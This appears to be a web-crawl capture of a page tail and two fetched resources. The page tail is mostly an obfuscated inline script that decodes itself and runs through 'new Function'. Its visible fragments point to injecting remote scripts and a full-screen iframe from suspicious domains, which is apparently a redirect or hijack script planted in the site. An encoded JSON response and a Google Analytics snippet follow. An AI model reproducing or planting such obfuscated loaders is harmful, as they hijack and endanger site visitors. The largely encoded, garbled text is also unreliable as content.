(q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2007gc.4ridff.com:8005/d/1856?t=0.4827568294245683
body_size: 1109
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{{KK{}@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@001p(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@001p(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m574Y:m(2\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.suzhouftt.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-Y377YMQBF9\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Y377YMQBF9\');");
document.writeln("</script>");